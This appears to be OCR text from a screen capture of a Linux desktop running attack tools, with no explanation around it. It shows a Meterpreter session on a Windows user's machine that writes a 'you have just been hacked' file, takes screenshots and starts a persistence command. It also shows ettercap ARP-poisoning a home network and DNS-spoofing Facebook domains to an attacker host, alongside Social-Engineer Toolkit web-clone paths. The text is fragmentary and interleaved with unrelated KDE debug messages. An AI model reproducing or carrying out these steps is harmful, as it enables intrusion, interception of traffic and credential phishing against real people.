 set : sh
File Edit View Bookmarks Settings Help
03/24/2012  05:18 PM    <DIR>          Videos
0 File(s)              0 bytes
13 Dir(s)  36,193,865,728 bytes free
C:\Users\Becca>cd desktop
cd desktop
C:\Users\Becca\Desktop>echo hello you have just been hacked > hacked.txt
echo hello you have just been hacked > hacked.txt
C:\Users\Becca\Desktop>exit
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/JvbrRJc
o.jpeg
meterpreter > konqueror(14422)/kdecore (KLibrary) kde4Factory: The library "/
usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_instance function.
konqueror(14422)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
onq_shellcmdplugin.so" does not offer a qt_plugin_instance function.
konqueror(14422)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
htmlimagepart.so" does not offer a qt_plugin_instance function.
konqueror(14422)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14422)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14422)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14422)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
screenshot
[-] stdapi_ui_desktop_screenshot: Operation failed: The handle is invalid.
meterpreter > screenshot
Screenshot saved to: /pentest/exploits/set/src/program_junk/web_clone/ZbEukyP
t.jpeg
meterpreter > konqueror(14466)/kdecore (KLibrary) kde4Factory: The library "/
usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_instance function.
konqueror(14466)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
onq_shellcmdplugin.so" does not offer a qt_plugin_instance function.
konqueror(14466)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/k
htmlimagepart.so" does not offer a qt_plugin_instance function.
konqueror(14466)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14466)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14466)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(14466)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
run persisten_
set : sh
root : ettercap
File Edit View Bookmarks Settings Help
1766 tcp OS fingerprint
2183 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
Hosts list:
1)      192.168.1.1     00:18:39:B5:17:EC
2)      192.168.1.103   18:34:51:9A:43:52
3)      192.168.1.104   00:1B:77:81:70:D7
dns_spoof: [m.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check4.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [check6.facebook.com] spoofed to [192.168.1.102]
dns_spoof: [www.facebook.com] spoofed to [192.168.1.102]
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
DHCP: [00:1B:77:81:70:D7] REQUEST 192.168.1.104
_
root : ettercap
root : ettercap
set : sh
Wicd Network Manager
DNS Spoof
Phorensics
InfoGather
10:29 am